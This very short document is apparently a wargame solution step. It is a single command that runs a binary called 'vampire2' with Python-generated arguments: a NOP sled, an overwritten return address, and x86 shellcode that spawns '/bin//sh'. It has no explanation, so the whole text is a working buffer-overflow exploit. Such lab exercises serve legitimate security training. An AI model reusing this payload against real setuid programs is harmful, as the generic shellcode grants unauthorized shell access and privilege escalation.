 ./vampire2 `python -c 'print "\x90"*44 + "\xbf\xbf\xbf\xbf"'` `python -c 'print "\x90" * 70000 + "\x31\xc0\x31\xd2\xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80"'`
